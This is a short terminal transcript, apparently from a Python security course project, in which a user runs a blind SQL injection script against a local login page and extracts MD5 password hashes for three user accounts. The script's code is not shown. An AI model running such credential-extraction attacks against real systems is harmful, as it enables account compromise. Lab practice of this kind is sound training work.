 ┌──(tony㉿Betancourt)-[~/…/TCM Academy/Python101/Projects/SQL Injection]
└─$ python3 sql_inject-mk2.py -t http://127.0.0.1:5000/login
Using charset: md5 (0123456789abcdef)
> Enter a user ID to extract password hash (or type 'exit' to quit): 1
[-] User 1 hash length: 32
[!] 34 total queries!
[-] User 1 hash: 0192023a7bbd73250516f069df18b500
[!] 213 total queries!
> Enter a user ID to extract password hash (or type 'exit' to quit): 2
[-] User 2 hash length: 32
[!] 34 total queries!
[-] User 2 hash: 482c811da5d5b4bc6d497ffa98491e38
[!] 287 total queries!
> Enter a user ID to extract password hash (or type 'exit' to quit): 3
[-] User 3 hash length: 32
[!] 34 total queries!
[-] User 3 hash: 4ca7c5c27c2314eecc71f67501abb724
[!] 264 total queries!
> Enter a user ID to extract password hash (or type 'exit' to quit): 4
[X] User 4 does not exist!
> Enter a user ID to extract password hash (or type 'exit' to quit): exit